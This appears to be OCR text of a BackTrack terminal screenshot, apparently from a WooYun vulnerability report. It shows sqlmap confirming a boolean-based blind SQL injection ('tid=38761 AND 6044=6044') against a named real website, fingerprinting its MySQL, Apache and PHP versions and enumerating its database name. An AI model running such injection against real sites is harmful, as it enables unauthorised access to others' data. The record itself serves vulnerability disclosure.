 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=38761 AND 6044=6044
---
[15:17:17] [INFO] testing MySQL
[15:17:17] [INFO] confirming MySQL
[15:17:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.13, PHP 5.2.9
back-end DBMS: MySQL >= 5.0.0
[15:17:18] [INFO] fetching database names
[15:17:18] [INFO] fetching number of databases
[15:17:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
for faster data retrieval
[15:17:18] [INFO] retrieved:
[15:17:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switc
h '--no-cast' and/or switch '--hex'
[15:17:19] [ERROR] unable to retrieve the number of databases
[15:17:19] [INFO] falling back to current database
[15:17:19] [INFO] fetching current database
[15:17:19] [INFO] retrieved: zjk
available databases [1]:
[*] zjk
[15:17:26] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/expert
.ccidnet.com'
[*] shutting down at 15:17:26
root@bt:/pentest/database/sqlmap#
<< back | track 5
the quieter you become, the more you are able to hear
Click to view your appointments and tasks
www.wooyun.org